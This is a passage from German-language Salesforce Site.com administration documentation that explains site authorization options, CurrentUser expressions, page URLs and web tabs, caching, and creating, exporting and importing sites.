Im Rahmen des Site-Designs können Sie steuern, welche Elemente für Ihre Site-Besucher öffentlich und welche privat sind. Neue Sites sind anfänglich so eingestellt, dass sämtliche Site-Ressourcen, beispielsweise Ordner und Seiten, öffentlich sind. Sie können die Standardeinstellung über die Ansicht "Autorisierung" unter "Site-Konfiguration" ändern.

Die globalen Site-Autorisierungsoptionen lauten wie folgt:

- **•** Keine Autorisierung (Standard): Alle Ressourcen sind öffentlich.
- **•** Erfordert Autorisierung: Alle Ressourcen sind privat.
- **•** Benutzerdefiniert: Alle Ressourcen sind standardmäßig öffentlich, können jedoch auf "privat" gesetzt werden.

Mit den Optionen "Keine Autorisierung" und "Erfordert Autorisierung" können Sie Ihre komplette Site im Handumdrehen entweder als öffentlich oder als privat festlegen. Wenn Sie jedoch den Zugriff auf einzelne Seiten, Ordner und andere Ressourcen steuern möchten, wählen Sie die Option "Benutzerdefiniert". Bei Auswahl der Option "Benutzerdefiniert" wird im Menü "Aktionen"  $\clubsuit \bullet$  für alle Ressourcen auf der gesamten Site das Kontrollkästchen Erfordert Autorisierung aktiv. Sie können die Autorisierung auf der Ebene der Site, des Ordners, der Seite oder der Einzelressource definieren. Wenn Sie für ein Element die Autorisierung aktivieren, wird auf diesem ein Schlosssymbol angezeigt. Nachdem eine Ressource, wie etwa eine Seite, als privat gekennzeichnet wurde, werden Benutzer, die gerade nicht bei Salesforce angemeldet sind, aufgefordert, sich anzumelden, wenn sie versuchen, auf diese zuzugreifen.

Ressourcen können die Privateinstellung von Ordnern übernehmen. Wenn beispielsweise für eine Ressource, wie einen Site-Ordner, die Autorisierung aktiviert ist, übernehmen alle in diesem Ordner abgelegten Elemente die Autorisierungseinstellung des Ordners und werden privat. Wenn Sie diese Ressource in einen öffentlichen Ordner ziehen, wird sie wieder öffentlich. Wenn Sie eine Ressource jedoch

4955

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

über das Menü "Aktionen" explizit als privat kennzeichnen und sie dann in einen öffentlichen Ordner ziehen, bleibt sie weiterhin privat, da die Privateinstellung auf der Ebene der Ressource Vorrang hat.

Bei Auswahl der Option "Benutzerdefiniert" wird in der Ansicht "Autorisierung" eine Tabelle mit Autorisierungen eingeblendet, in der Sie Ihre als privat gekennzeichneten Ressourcen/Elemente verwalten können. Sie können die Autorisierung von einer Ressource entfernen, indem Sie sie entweder in der Tabelle mit den Autorisierungen löschen oder indem Sie das Kontrollkästchen "Erfordert Autorisierung" für das Element selbst deaktivieren.

#### SIEHE AUCH:

[Definieren der Autorisierung für Ihre Site](#page-4961-0) [Einrichten der benutzerdefinierten Autorisierung](#page-4962-0) [Entfernen einer Site.com-Autorisierung](#page-4963-0)

## <span id="page-4961-0"></span>Definieren der Autorisierung für Ihre Site

Im Rahmen des Site-Designs können Sie steuern, welche Elemente für Ihre Site-Besucher öffentlich und welche privat sind. Neue Sites sind anfänglich so eingestellt, dass sämtliche Site-Ressourcen, beispielsweise Ordner und Seiten, öffentlich sind. Sie können die Standardeinstellung über die Ansicht "Autorisierung" unter "Site-Konfiguration" ändern.

Die globalen Site-Autorisierungsoptionen lauten wie folgt:

- **•** Keine Autorisierung (Standard): Alle Ressourcen sind öffentlich.
- **•** Erfordert Autorisierung: Alle Ressourcen sind privat.
- **•** Benutzerdefiniert: Alle Ressourcen sind standardmäßig öffentlich, können jedoch auf "privat" gesetzt werden.
- **1.** Öffnen Sie Ihre Site zur Bearbeitung.
- **2.** Klicken Sie auf **Site-Konfiguration** > **Autorisierung**.
- **3.** Wählen Sie eine Autorisierungsoption aus.

#### SIEHE AUCH:

[Übersicht über die Site.com-Autorisierung](#page-4960-0) [Einrichten der benutzerdefinierten Autorisierung](#page-4962-0) [Entfernen einer Site.com-Autorisierung](#page-4963-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten der Autorisierung:

**•** Sie müssen ein administrativer Benutzer auf der Site sein.

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und **Verwalten** benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

## <span id="page-4962-0"></span>Einrichten der benutzerdefinierten Autorisierung

Wenn Sie die benutzerdefinierte Autorisierung auswählen, können Sie den Zugriff auf Ihre Site äußerst flexibel steuern. Sie können nicht nur steuern, wer Zugriff auf die Ressourcen der oberen Ebene, wie Ordner und Seiten, hat, sondern können auch den Zugriff auf der Ebene individueller Ressourcen festlegen.

Wenn Sie die benutzerdefinierte Autorisierung auf Ordnerebene verwenden, ist das die perfekte Möglichkeit, viele Ressourcen als "privat" festzulegen, ohne sie einzeln zu markieren. Nehmen wir an, Sie bieten Ihren zahlungspflichtigen Benutzern in regelmäßigen Abständen Sonderangebote an. Wenn Sie sämtliche Verkaufsseiten in einen speziellen Ordner ziehen, den Sie für die Autorisierung kennzeichnen, übernehmen diese sofort die Einstellung des Ordners. Die Benutzer müssen sich dann anmelden, um auf diese zuzugreifen. Zudem können Sie, wenn Sie sich entscheiden, eine der Verkaufsseiten für alle Benutzer zugänglich zu machen, diese einfach zurück in einen öffentlichen Ordner oder in den Bereich "Sämtlicher Website-Inhalt" ziehen.

- **1.** Öffnen Sie Ihre Site zur Bearbeitung.
- **2.** Klicken Sie auf **Site-Konfiguration** > **Autorisierung**.
- **3.** Wählen Sie **Benutzerdefiniert** aus.
- **4.** Klicken Sie auf **Sämtlicher Website-Inhalt**.
- **5.** Falls noch nicht vorhanden, erstellen Sie einen Ordner für die privaten Seiten.
- 6. Wählen Sie im Menü "Aktionen"  $\clubsuit\bullet$  die Option **Erfordert Autorisierung** aus. Auf dem Ordner wird daraufhin das Schlosssymbol **angezeigt.** Er ist nun privat.
- **7.** Ziehen Sie alle Seiten, die privat sein sollen, in den Ordner. Auf diesen wird dann ebenfalls das Schlosssymbol an angezeigt.

Beispiel: Nehmen wir ein anderes Beispiel. Wenn Sie eine Seite unabhängig davon, wo sie sich befindet, privat halten möchten, können Sie deren Autorisierung über das Menü "Aktionen" festlegen. Nachdem Sie diese auf der Ebene der Einzelressource festgelegt haben, bleibt sie privat, selbst wenn Sie sie in einen Ordner ziehen, der nicht als privat festgelegt ist. Anders ausgedrückt: Eine als privat gekennzeichnete Ressource ist stets privat, bis Sie im Menü "Aktionen" die Option **Erfordert Autorisierung** deaktivieren.

Auf der Seite "Autorisierung" werden alle als privat gekennzeichneten Ordner und Ressourcen in der Tabelle mit den Autorisierungen aufgelistet, in der Sie sie anzeigen und löschen können.

SIEHE AUCH:

[Übersicht über die Site.com-Autorisierung](#page-4960-0) [Definieren der Autorisierung für Ihre Site](#page-4961-0) [Entfernen einer Site.com-Autorisierung](#page-4963-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Verwalten der Autorisierung:

**•** Sie müssen ein administrativer Benutzer auf der Site sein.

#### <span id="page-4963-0"></span>Entfernen einer Site.com-Autorisierung

Sie können die Autorisierung für eine Ressource entfernen, indem Sie sie entweder unter "Site-Konfiguration" in der Tabelle mit den Autorisierungen löschen oder indem Sie im Menü

- "Aktionen"  $\bullet\bullet$  die Option Erfordert Autorisierung deaktivieren.
- **1.** Öffnen Sie Ihre Site zur Bearbeitung.
- **2.** Klicken Sie auf **Site-Konfiguration** > **Autorisierung**.
- **3.** Klicken Sie in der Tabelle mit den Autorisierungen neben dem Element, das Sie entfernen möchten, auf **Löschen**. Alternativ können Sie die Ansicht "Sämtlicher Website-Inhalt" aufrufen. Wählen Sie die Ressource aus. Deaktivieren Sie im Menü "Aktionen" **die vie** Option Erfordert **Autorisierung**.
- Beispiel: Wenn eine Ressource über das Menü "Aktionen" explizit als privat gekennzeichnet wurde, müssen Sie die Autorisierung für diese Ressource über das Menü "Aktionen" entfernen. Wenn beispielsweise eine als privat gekennzeichnete Seite in einen öffentlichen Ordner gezogen wird, bleibt sie privat. Auch wenn Sie sie in einen Ordner ziehen, der bereits privat ist, und dann die Autorisierung für diesen Ordner entfernen, bleibt die Seite nach wie vor privat.

#### SIEHE AUCH:

[Übersicht über die Site.com-Autorisierung](#page-4960-0) [Definieren der Autorisierung für Ihre Site](#page-4961-0) [Einrichten der benutzerdefinierten Autorisierung](#page-4962-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Verwalten der Autorisierung:

**•** Sie müssen ein administrativer Benutzer auf der Site sein.

# Siehe Anzeigen der aktuellen Community-Benutzerinformationen in Site.com

### <span id="page-4964-1"></span>Anzeigen der aktuellen Community-Benutzerinformationen

Site.com-Designer, die authentifizierte Seiten für eine Community-Site erstellen, können die Informationen des aktuellen Benutzers anzeigen, indem Sie auf

CurrentUser-Namespace-Ausdrücke zugreifen.

- **1.** Öffnen Sie die Seite, auf der Sie die Informationen des aktuellen Community-Benutzers anzeigen möchten.
- **2.** Ziehen Sie aus dem Fenster "Seitenelemente" ein Seitenelement vom Typ **Inhaltsblock** oder **Benutzerdefinierter Code** auf die Seite.
- **3.** Geben Sie *{!CurrentUser.* und den Wert ein, der angezeigt werden soll. Beispiel: {!CurrentUser.firstName}.

Beachten Sie dazu die Liste mit den [verfügbaren Ausdrücken für die Anzeige der aktuellen](#page-4964-0) [Benutzerinformationen.](#page-4964-0)

- **4.** Fügen Sie nach Bedarf weiteren Text hinzu. Zum Beispiel: Schön, dass Sie wieder da sind, {!CurrentUser.firstName}!.
- **5.** Wenn Sie sich in einem Inhaltsblock befinden, klicken Sie auf **Speichern**. Wenn Sie sich in einem Element vom Typ "Benutzerdefinierter Code" befinden, klicken Sie auf **Speichern und schließen**.
- Anmerkung: Wenn ein nicht authentifizierter Benutzer eine Seite betrachtet, die CurrentUser-Ausdrücke enthält, werden keine aktuellen Benutzerinformationen angezeigt. Wenn beispielsweise ein nicht authentifizierter Benutzer eine Seite betrachtet, die den Ausdruck aus obigem Beispiel enthält, wird dem Benutzer als Begrüßung "Schön, dass Sie wieder da sind, !" angezeigt.

## <span id="page-4964-0"></span>Verfügbare Ausdrücke für die Anzeige der aktuellen Benutzerinformationen

Sie können die folgenden CurrentUser-Namespace-Ausdrücke zum [Anzeigen der Informationen](#page-4964-1) [authentifizierter Benutzer](#page-4964-1) auf einer Site.com-Community-Seite verwenden.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



# <span id="page-4965-0"></span>Festlegen des URL einer Site.com-Seite

Nach dem Erstellen einer Site.com-Seite können Sie den URL der Seite festlegen, um:

- **•** Ihren Benutzern einen URL zu geben, über den sie eine öffentliche Seite direkt aufrufen können.
- **•** einen Link zu der Seite von anderen Seiten aus zu erstellen, einschließlich Force.com-Sites und Visualforce-Seiten.
- **•** sie mithilfe einer URL-Umleitung in Force.com-Sites zur Startseite für Ihre Community zu machen.
- **•** Eine private Seite zu einer Webregisterkarte in Ihrer Community hinzuzufügen.
- **1.** Festlegen des korrekten URL für die Seite:
	- **•** Klicken Sie im Assistenten zum Erstellen von Communitys auf **Anpassen**.
	- **•** Wenn Sie den Assistenten zum Erstellen von Communitys verlassen haben, klicken Sie auf **Anpassen** > **Communities** > **Alle Communities** und klicken Sie dann neben dem Community-Namen auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Kopieren Sie den URL auf der Seite und fügen Sie ihn in einen Texteditor ein.
- **4.** Zum Erstellen eines URL, der verweist auf:
	- **•** die Startseite der Site.com-Site, hängen Sie /s/ an den URL an. Beispiel: https://mydomain.force.com/mycommunity/s/.
	- eine bestimmte Site.com-Seite, hängen Sie / s/ <page\_name> an, wobei *<page\_name>* für den Namen der Site.com-Seite steht. Beispiel: https://mydomain.force.com/mycommunity/s/promotion.

Beim URL wird zwischen Groß- und Kleinschreibung unterschieden und "s" muss klein geschrieben werden.

#### SIEHE AUCH:

[Hinzufügen authentifizierter Site.com-Seiten zu Community-Registerkarten](#page-4966-0) [Force.com-Sites – URL-Umleitungen](#page-5151-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und **Verwalten** benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

## <span id="page-4966-0"></span>Hinzufügen authentifizierter Site.com-Seiten zu Community-Registerkarten

Nachdem Sie eine private Site.com-Seite erstellt haben, können Sie diese zu einer Registerkarte in Ihrer Community hinzufügen.

In diesem Fall müssen Sie eine Webregisterkarte erstellen, die auf Ihre Site.com-Seite verweist.

**1.** Wählen Sie im Fenster "Eigenschaften" Ihrer Seite die Option Salesforce-Kopfzeile anzeigen aus.

Durch Auswahl dieser Option wird sichergestellt, dass in Ihrer Community Registerkarten angezeigt werden.

**2.** Geben Sie den Registerkartennamen ein, der auf der Registerkarte in der Community angezeigt werden soll.

Die Webregisterkarte, die Sie erstellen, muss denselben Namen haben.

**3.** [Legen Sie den korrekten URL für die Seite fest.](#page-4965-0)

Der URL muss das folgende Format haben: https://*mydomain*.force.com/*mycommunity*/s/*<pagename>*, wobei *pagename* dem Namen Ihrer Seite entspricht.

- **4.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **5.** Klicken Sie unter "Webregisterkarten" auf **Neu** und geben Sie den Namen der Registerkarte ein, der im Feld "Registerkartenname" in den Seiteneigenschaften angegeben wird.
- **6.** Fügen Sie im Bildschirm "Schritt 3" den URL ein, den Sie im Textfeld "Schaltfläche" bzw. "Link-URL" erstellt haben.
- **7.** Kehren Sie zurück zum Assistenten zum Erstellen von Communitys und fügen Sie die neue Registerkarte zu Ihrer Community hinzu.

Zur Anzeige einer Vorschau der privaten Seite in Ihrer Community müssen Sie Ihre Site.com-Site veröffentlichen.

 $\mathbb{Z}$ Anmerkung: Sie können Ihre Site nicht von einer Sandbox aus veröffentlichen.

SIEHE AUCH:

[Salesforce-Communities – Übersicht](#page-3329-0) [Erstellen von Web-Registerkarten](#page-4288-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

## <span id="page-4967-0"></span>Hinzufügen von Chatter-News- oder -Gruppen-Feeds zu Site.com-Seiten der Community

Verwenden Sie den Chatter-News-Feed, um einen Chatter-Feed auf Seiten Ihrer Site anzuzeigen, oder zeigen Sie die Feeds einer bestimmten Gruppe über den Chatter-Gruppen-Feed an.

**1.** Ziehen Sie den **News-Feed** oder den **Gruppenfeed** unter "Widgets" im Fenster "Seitenelemente" auf die Seite.

Wenn Sie ein Widget zu einer Seite hinzufügen, wird eine Kopie oder Instanz des Widgets erstellt. Der Inhalt eines Widgets kann nicht geändert, seine Eigenschaften können jedoch bearbeitet werden.

**2.** Wenn Sie einen Gruppen-Feed hinzufügen, geben Sie die Gruppen-ID in das Fenster "Eigenschaften" ein.

Mit der Gruppen-ID wird festgelegt, welcher Gruppen-Feed auf Ihrer Seite angezeigt wird. Sie können mehrere Gruppen-Feeds auf einer Seite hinzufügen, wenn Sie die Feeds für mehrere Gruppen anzeigen möchten.

**3.** Zeigen Sie eine Vorschau der Seite an, um den Feed zu testen, oder verwenden Sie den Live-Modus, um zu sehen, wie der Feed auf verschiedenen Mobilgeräten dargestellt wird.

Berücksichtigen Sie bei der Verwendung eines News- oder Gruppen-Feeds auf Site.com-Sites in Ihrer Community die folgenden Einschränkungen:

- **•** Chatter-News- und -Gruppen-Feeds werden nur angezeigt, wenn der Benutzer bei der Community angemeldet ist. Sie werden Gastbenutzern oder Benutzern, die den anonymen Vorschaumodus verwenden, nicht angezeigt.
- **•** Chatter-News- und -Gruppen-Feeds werden auf Seiten mit einer Breite von weniger als 700 Pixeln möglicherweise nicht richtig dargestellt. Damit der Inhalt vollständig angezeigt werden kann, wird eine Seitenmindestbreite von 700 Pixeln empfohlen. Zudem empfiehlt es sich, einen weißen Hintergrund zu verwenden.
- **•** Für Chatter-News- und -Gruppen-Feeds werden nur einige Branding-Elemente übernommen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND**
### Verbessern der Leistung durch Zwischenspeicherung von HTML-Seiten für Communities in Site.com

Mit der HTML-Zwischenspeicherung können Sie die Leistung und das Rendern von Seiten der Site.com-Site Ihrer Community verbessern, indem Sie steuern, wie oft das generierte Markup der Seite geladen wird.

Angenommen, 100 Personen besuchen gleichzeitig dieselbe Seite. Ohne Zwischenspeicherung führt die Seite 100 separate Anforderungen für dasselbe Markup durch, wodurch die Leistung erheblich verlangsamt wird. Wenn jedoch die Zwischenspeicherung im Cache aktiviert wird, wird das Markup der Seite nur ein einziges Mal angefordert und abgerufen, und zwar das erste Mal, wenn jemand die Seite aufruft. Alle nachfolgenden Seitenanforderungen während eines festgelegten Zeitraums werden dann aus dem Cache zurückgegeben. Nach Ablauf des angegebenen Zeitraums wird der Cache aktualisiert.

- Anmerkung: Die Cache-Dauer gilt nur für Community-Seiten, auf die von Gastbenutzern zugegriffen wird. Wenn sich ein Benutzer anmeldet, um auf die Seite zuzugreifen, wird die Zwischenspeicherung deaktiviert.
- **1.** Öffnen Sie die Seite in Site.com Studio.
- **2.** Verwenden Sie auf der Registerkarte "Eigenschaften" im Abschnitt "Cache" das Feld Cache-Dauer (Minuten), um festzulegen, wie lange die Seite zwischengespeichert werden soll.

Standardmäßig ist die Cache-Dauer einer Seite auf 30 Minuten festgelegt.

Wenn Sie die Zwischenspeicherung deaktivieren möchten, legen Sie die Cache-Dauer der Seite auf "0" fest.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten" ODER

> Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# Erstellen und Verwalten von Sites

### <span id="page-4969-0"></span>Erstellen einer Site.com-Site

Um mit der Verwendung von Site.com zu beginnen, erstellen Sie eine neue, leere Site:

- **1.** Klicken Sie auf der Registerkarte "Site.com" in der Site.com-Anwendung auf **Neu**. Alternativ können Sie in Site.com Studio im Dropdown-Menü der Site auf **Neue Website erstellen** klicken.
- **2.** Klicken Sie auf **Leere Website erstellen**.
- **3.** Geben Sie den Site-Namen ein.
- **4.** Klicken Sie auf **Erstellen**. Ihre neue Website wird in Site.com Studio geöffnet, wo Sie Seitenvorlagen und Site-Seiten erstellen und ihnen Funktionen hinzufügen können.

Anmerkung: Sie können Community-Sites in Site.com nicht erstellen, löschen oder  $\mathcal{A}$ duplizieren.

#### SIEHE AUCH:

[Erstellen von Site.com-Seitenvorlagen](#page-4991-0) [Erstellen von Site.com-Seiten](#page-4995-0) [Bearbeiten von Site.com-Seiten als Designer oder Site-Administrator](#page-4987-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Importieren von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

### Löschen einer Site.com-Site

Sie können jede beliebige Site löschen, die noch nicht veröffentlicht wurde. Wenn die Site veröffentlicht wurde, müssen Sie ihre Veröffentlichung zuerst aufheben, bevor Sie sie löschen können. Siehe [Taking a Site Offline \(Offline-Schalten von Sites\)](#page-5130-0) auf Seite 5125.

- **1.** Wählen Sie die Site auf der Registerkarte "Site.com" in der Site.com-Anwendung aus und klicken Sie auf <sub>v</sub> > **Löschen**.
- **2.** Klicken Sie auf **OK**.
- Anmerkung: Sie können Community-Sites in Site.com nicht erstellen, löschen oder  $\mathcal{A}$ duplizieren.

SIEHE AUCH:

[Exportieren einer Site.com-Site](#page-4972-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### Duplizieren einer Site.com-Site

Erstellen einer Kopie einer Site:

**1.** Wählen Sie die Site auf der Registerkarte "Site.com" in der Site.com-Anwendung aus und klicken Sie auf > **Doppelt**. Alternativ können Sie in Site.com Studio auf der Registerkarte "Übersicht"



auf  $\left| \bullet\bullet\bullet\right|$  > Diese Website duplizieren klicken.

- **2.** Geben Sie einen Namen für die Site ein.
- **3.** Klicken Sie auf **Erstellen**.

#### **Z** Anmerkung:

- **•** Wenn Sie eine Kopie einer Site erstellen, die [Datenservices](#page-5051-0) verwendet, müssen Sie im Gastbenutzerprofil der neuen Site [die Datenzugriffsberechtigungen festlegen](#page-5053-0).
- **•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.

#### SIEHE AUCH:

[Erstellen einer Site.com-Site](#page-4969-0) [Exportieren einer Site.com-Site](#page-4972-0) [Importieren einer Site.com-Site](#page-4973-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-4972-0"></span>Exportieren einer Site.com-Site

Sie können Ihre Site aus Site.com auf Ihre Festplatte exportieren. Die Site wird in einem gepackten Format mit der Dateierweiterung ".site" exportiert, das Sie in eine andere Salesforce-Organisation importieren können. Die maximal importierbare Site-Größe beträgt 2 GB.

**1.** Wählen Sie die Site auf der Registerkarte Site.com in der Site.com-Anwendung aus und klicken Sie auf > **Exportieren**. Alternativ können Sie in Site.com Studio auf der Registerkarte

"Übersicht" auf > **Diese Website exportieren** klicken.

- **2.** Für die Site gilt Folgendes:
	- **•** Wenn sie kleiner als 100 MB ist, wählen Sie einen Speicherort aus, um die exportierte .site-Datei auf Ihrer Festplatte zu speichern, und klicken Sie auf **Speichern**.
	- **•** Wenn sie größer als 100 MB ist, erhalten Sie eine E-Mail, wenn der Exportvorgang abgeschlossen ist. Klicken Sie auf den Link in der E-Mail, um dann die exportierte .site-Datei herunterzuladen.



**•** Beim Exportieren wird die Site nicht aus der aktuellen Organisation entfernt.

#### SIEHE AUCH:

[Erstellen einer Site.com-Site](#page-4969-0) [Importieren einer Site.com-Site](#page-4973-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-4973-0"></span>Importieren einer Site.com-Site

Sie können eine exportierte Site.com-Site in Ihre Organisation importieren. Die maximal importierbare Site-Größe beträgt 2 GB. Wenn Sie eine Site importieren, erhalten Sie die Rolle "Site-Administrator" für die Site.

- **1.** Klicken Sie auf der Registerkarte "Site.com" in der Site.com-Anwendung auf **Neu**. Alternativ können Sie in Site.com Studio im Dropdown-Menü der Site auf **Neue Website erstellen** klicken.
- **2.** Wählen Sie die Option **Website oder Vorlage importieren** aus.
- **3.** Geben Sie den Site-Namen ein.
- **4.** Klicken Sie auf **Durchsuchen**, um die exportierte Site auf Ihrer Festplatte ausfindig zu machen. Exportierte Sites tragen die Dateierweiterung ".site".
- **5.** Klicken Sie auf **Erstellen**.

### Anmerkung:

- **•** Wenn Sie eine Site importieren, die [Datenservices](#page-5051-0) verwendet, müssen Sie im Gastbenutzerprofil der importierten Site [die Datenzugriffsberechtigungen festlegen.](#page-5053-0) Darüber hinaus müssen alle Datenrepeater, Datentabellen, Datenfunktionen bzw. Formulare möglicherweise neu konfiguriert werden.
- **•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.

#### SIEHE AUCH:

[Erstellen einer Site.com-Site](#page-4969-0) [Exportieren einer Site.com-Site](#page-4972-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen oder Importieren von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

### <span id="page-4974-0"></span>Konfigurieren von Site-Eigenschaften

Legen Sie Eigenschaften für die Site fest, beispielsweise Startseite, Name der Site und Fehlerseite, und erstellen Sie eine URL für eine anonyme Vorschau, über die andere Benutzer die Site überprüfen können, bevor sie live geschaltet wird. Der URL ist immer gültig (sofern Sie ihn nicht deaktivieren) und zeigt die aktuelle, laufende Arbeit an. Er steht nur für die Personen zur Verfügung, an die Sie ihn senden, und kann nicht durch Suchmaschinen gefunden werden.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration**.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** In der Ansicht "Site-Konfiguration" können Sie folgende Aufgaben durchführen:
	- **•** Ersetzen Sie den Namen im Feld Websitename, um die Site umzubenennen.
	- **•** Beachten Sie den Namen unter Entwicklername der Site. Dieses schreibgeschützte Feld unterscheidet sich möglicherweise von Website-Name. Der Entwicklername wird von der Metadaten-API verwendet.
	- **•** Wählen Sie **Anonyme Vorschau aktivieren**, um eine URL zu erstellen, über die andere Benutzer eine Vorschau der Site anzeigen können, bevor sie live geschaltet wird. (Klicken Sie auf die Option **Anonyme Vorschau anzeigen**, die im Menü **Vorschau** angezeigt wird, um auf den Vorschau-URL zuzugreifen, den Sie kopieren und an andere Benutzer senden können, damit diese Ihre Änderungen überprüfen und testen können.) **Anonyme Vorschau anzeigen** steht auch über dasMenü **[Vorschau](#page-5121-0)** auf der Registerkarte "Übersicht" zur Verfügung.
	- **•** [Zugreifen auf das Gastbenutzerprofil der Site.](#page-5053-0)
	- **•** [Legen Sie die Clickjack-Schutzebene fest.](#page-4975-0)
	- **•** Wählen Sie die Startseite für Ihre Website in der Dropdownliste "Startseite" aus.
	- **•** Nur für Sites der Site.com-Community:
